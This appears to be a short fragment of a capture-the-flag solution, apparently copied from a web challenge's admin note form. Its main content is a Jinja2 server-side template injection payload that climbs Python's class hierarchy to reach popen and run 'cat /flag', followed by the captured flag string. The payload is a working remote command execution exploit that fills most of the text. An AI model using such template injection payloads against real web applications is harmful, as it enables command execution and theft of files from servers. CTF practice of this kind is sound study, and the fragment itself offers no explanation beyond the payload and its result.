 创建新笔记
添加管理员笔记
笔记内容
{%print "".__class__.__mro__[1].__subclasses__()
[132].__init__.__globals__['popen']('cat
/f'+'lag').read()%}
添加笔记
coctf{Congratulations！！！0a8fd62d4268}
返回管理员面板